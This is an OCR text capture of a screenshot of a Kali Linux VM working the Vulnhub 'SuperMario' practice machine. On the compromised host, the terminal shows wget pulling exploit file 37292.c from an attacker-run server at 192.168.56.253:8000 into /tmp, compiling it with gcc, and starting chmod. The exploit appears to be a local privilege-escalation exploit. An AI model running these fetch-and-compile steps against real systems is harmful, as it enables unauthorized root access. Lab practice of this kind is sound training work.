 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:54
kali@kali: ~/Desktop/Vulnhub/SuperMario
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SuperMario × kali@kali: ~/Desktop/Vulnhub/SuperMario × kali@kali: ~/Desktop/Vulnhub/SuperMario ×
base-passwd depends on libdebconfclient0 (≥ 0.145); however:
Description: Set up users and passwords
dpkg: base-passwd: dependency problems, but configuring anyway as you requested:
Preparing to unpack .../base-passwd_3.5.33_amd64.deb ...
Preparing to unpack .../passwd_1%3a4.1.5.1-1ubuntu9_amd64.deb ...
Selecting previously unselected package base-passwd.
Selecting previously unselected package passwd.
Setting up base-passwd (3.5.33) ...
Setting up passwd (1:4.1.5.1-1ubuntu9) ...
Shadow passwords are now on.
Unpacking base-passwd (3.5.33) ...
Unpacking base-passwd (3.5.33) over (3.5.33) ...
Unpacking passwd (1:4.1.5.1-1ubuntu9) ...
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
luigi@supermariohost:/tmp$
luigi@supermariohost:/tmp$ wget http://192.168.56.253:8000/37972.c
--2024-04-08 05:54:08-- http://192.168.56.253:8000/37972.c
Connecting to 192.168.56.253:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2024-04-08 05:54:08 ERROR 404: File not found.
luigi@supermariohost:/tmp$ wget http://192.168.56.253:8000/37292.c
--2024-04-08 05:54:21-- http://192.168.56.253:8000/37292.c
Connecting to 192.168.56.253:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[=====================================>] 4,968 --.-K/s in 0s
2024-04-08 05:54:21 (286 MB/s) - ‘37292.c’ saved [4968/4968]
luigi@supermariohost:/tmp$ gcc -o exploit 37292.c
luigi@supermariohost:/tmp$ chmod
Right Ctrl
中
20:54
2024/4/8